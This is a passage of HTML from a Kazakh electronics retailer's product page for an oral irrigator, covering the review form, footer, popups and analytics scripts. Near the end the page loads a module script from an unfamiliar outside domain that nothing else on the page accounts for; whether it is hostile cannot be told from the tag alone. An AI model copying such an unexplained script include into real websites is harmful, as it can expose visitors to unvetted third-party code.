    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyJkJsmU8fbVFild9AfTjx-Qx6hFOn9_WnGaByu2hQVOgcw3UAGizhkv1lsQElDemY71g80kPSHS6jYIa5DzC6GQt0vFVSpZJq1w5BwRaUvpNCTc4vejaNqOBWJi9dNVbQ" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="80" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="1102" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="1102_80"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.jpg"
        data-full-price="47990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_1102_80_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'irrigatoriy_i_zubniye_centriy_4743';
                target.dataset.eventValueNum = '610496';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="80"
    data-classid="1102"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">51 590 ₸</div>
                    <div class="product__price">47 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="610496">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '80',
            'name': 'Ирригатор стационарный Revyline RL 500 White',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 47990.0,
            'unit_sale_price': 47990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;irrigatoriy_i_zubniye_centriy_4743&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Firrigatoriy_i_zubniye_centriy_4743" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Firrigatoriy_i_zubniye_centriy_4743" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(610496, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
